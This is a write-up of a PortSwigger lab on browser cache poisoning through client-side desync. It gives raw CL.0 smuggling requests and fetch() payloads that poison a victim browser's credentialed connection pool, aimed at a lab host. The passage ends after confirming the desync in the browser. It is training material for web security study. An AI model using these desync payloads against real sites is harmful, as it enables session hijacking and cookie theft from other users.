Browser cache poisoning via client-side desync | Feb 26, 2023

Introduction

Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Browser cache poisoning via client-side desync! Without further ado, let's dive in.

- Overall difficulty for me (From 1-10 stars): ★★★★★★★★★★

Background

This lab is vulnerable to client-side desync attacks. You can exploit this to induce a victim's browser to poison its own cache.

To solve the lab:

- Identify a client-side desync vector in Burp, then confirm that you can trigger the desync from a browser.

- Identify a gadget that enables you to trigger an open redirect.

- Combine these to craft an exploit that causes the victim's browser to poison its cache with a malicious resource import that calls

alert(document.cookie)from the context of the main lab domain.

Note:



When testing your attack in the browser, make sure you clear your cached images and files between each attempt (Settings > Clear browsing data > Cached images and files).

This lab is based on real-world vulnerabilities discovered by PortSwigger Research. For more details, check out Browser-Powered Desync Attacks: A New Frontier in HTTP Request Smuggling.

Exploitation

Home page:

Identify a client-side desync vector in Burp, then confirm that you can trigger the desync from a browser

Identify client-side desync vector



Burp Suite HTTP history:

In here, we found that there are two similar JavaScript files: labHeader.js and labheader.js.

When we reach to /resources/labheader/js/labHeader.js, it'll redirect us to /resources/labheader/js/labheader.js.

Now, we can try to test is that endpoint vulnerable to client-side desync, where the back-end server ignore Content-Length header.









To do so, send that request to Burp Suite's Repeater:



Change the request method to POST, and try to send that request:

As you can see, this endpoint accept POST method.



Then, disable the "Update Content-Length" option:



Update the Content-Length header's value to greater than 0, and send it:

The respond took 1.5 seconds, which indicates that the back-end server ignores Content-Length header. Therefore, /resources/labheader/js/labHeader.js is the potential client-side desync vector.

As with CL.0 vulnerabilities, we've found that the most likely candidates are endpoints that aren't expecting POST requests, such as static files or server-level redirects.

Confirm the client-side desync vector

It's important to note that some secure servers respond without waiting for the body but still parse it correctly when it arrives. Other servers don't handle the Content-Length correctly but close the connection immediately after responding, making them unexploitable.

To filter these out, try sending two requests down the same connection to see if you can use the body of the first request to affect the response to the second one, just like you would when probing for CL.0 request smuggling.

To do CL.0 request smuggling, we need to:



- Re-enable the "Update Content-Length" option:





- Add a new body to smuggle a non-existence page: (Attack request)

POST /resources/labheader/js/labHeader.js HTTP/1.1

Host: 0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net

Content-Type: application/x-www-form-urlencoded

Content-Length: 30

GET /404pls HTTP/1.1

X-Foo: x



- Create one tab containing an arbitrary follow-up request: (Normal request)

GET / HTTP/1.1

Host: 0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net





- Add the two tabs to a group in the correct order:



- Using the drop-down menu next to the Send button, change the send mode to Send group in sequence (single connection):

- Change the

Connectionheader tokeep-alivein the attack request:



- Send the sequence and check the responses:

Attack request's response:



Normal request's response:

Nope… We don't get a 404 response in the normal request, which means the CL.0 request smuggling failed.

Let's take a step back.



After some trial and error, I found that /../ will trigger an "500 Internal Server Error" HTTP status code:

Most importantly, the CL.0 request smuggling worked!

Nice!! We can confirm that /../ is the real client-side desync vector!

Trigger the desync from a browser

Once you’ve identified a suitable vector using Burp, it’s important to confirm that you can replicate the desync in a browser.

Browser requirements:

To reduce the chance of any interference and ensure that your test simulates an arbitrary victim’s browser as closely as possible:

- Use a browser that is not proxying traffic through Burp Suite - using any HTTP proxy can have a significant impact on the success of your attacks. We recommend Chrome as its developer tools provide some useful troubleshooting features.

- Disable any browser extensions.



- Go to the site from which you plan to launch the attack on the victim. This must be on a different domain to the vulnerable site and be accessed over HTTPS. For the purpose of our labs, you can use the provided exploit server.

- Open the browser’s developer tools and go to the Network tab.

- Make the following adjustments:

- Select the Preserve log option.

- Right-click on the headers and enable the Connection ID column. (This ensures that each request that the browser sends is logged on the Network tab, along with details of which connection it used. This can help with troubleshooting any issues later.)

- Switch to the Console tab and use

fetch()to replicate the desync probe you tested in Burp. The code should look something like this:

fetch('https://vulnerable-website.com/vulnerable-endpoint', {

method: 'POST',

body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x', // malicious prefix

mode: 'no-cors', // ensures the connection ID is visible on the Network tab

credentials: 'include' // poisons the "with-cookies" connection pool

}).then(() => {

location = 'https://vulnerable-website.com/' // uses the poisoned connection

})

In addition to specifying the POST method and adding our malicious prefix to the body, notice that we’ve set the following options:

mode: 'no-cors'- This ensures that the connection ID of each request is visible on the Network tab, which can help with troubleshooting.credentials: 'include'- Browsers generally use separate connection pools for requests with cookies and those without. This option ensures that you’re poisoning the “with-cookies” pool, which you’ll want for most exploits.

When you run this command, you should see two requests on the Network tab. The first request should receive the usual response. If the second request receives the response to the malicious prefix (in this case, a 404), this confirms that you have successfully triggered a desync from your browser.

As we’ve mentioned already, requests to endpoints that trigger server-level redirects are a common vector for client-side desyncs. When building an exploit, this presents a minor obstacle because browsers will follow this redirect, breaking the attack sequence. Thankfully, there’s an easy workaround.

By setting the mode: 'cors' option for the initial request, you can intentionally trigger a CORS error, which prevents the browser from following the redirect. You can then resume the attack sequence by invoking catch() instead of then(). For example:

fetch('https://vulnerable-website.com/redirect-me', {

method: 'POST',

body: 'GET /hopefully404 HTTP/1.1\r\nFoo: x',

mode: 'cors',

credentials: 'include'

}).catch(() => {

location = 'https://vulnerable-website.com/'

})

The downside to this approach is that you won’t be able to see the connection ID on the Network tab, which may make troubleshooting more difficult.

Armed with above information, we can start to build a proof of concept in a browser.

- Open a separate instance of browser, go to the exploit server for simulating victim on a different domain, and the “Persist Logs” option is selected:

- Switch to the Console tab and use



fetch()to replicate the desync probe you tested in Burp:

Browser testing payload:

fetch('https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net/%2e%2e%2f', {

method: 'POST',

body: 'GET /404pls HTTP/1.1\r\nX-Foo: x', // malicious prefix

mode: 'cors', // ensures the connection ID is visible on the Network tab

credentials: 'include' // poisons the "with-cookies" connection pool

}).catch(() => {

fetch('https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.net', {

mode: 'no-cors',

credentials: 'include'

})

})

Note: we’re intentionally triggering a CORS error to prevent the browser from following the redirect, then using the

catch()method to continue the attack sequence.Also, browsers will normalize the path, so you'll need to URL encode the characters for your traversal sequence:

/%2e%2e%2f.







On the Network tab, you should see two requests:

- The main request, which has triggered a 500 response:

- A request for the home page, which received a 404 response:

This confirms that the desync vector can be triggered from a browser.



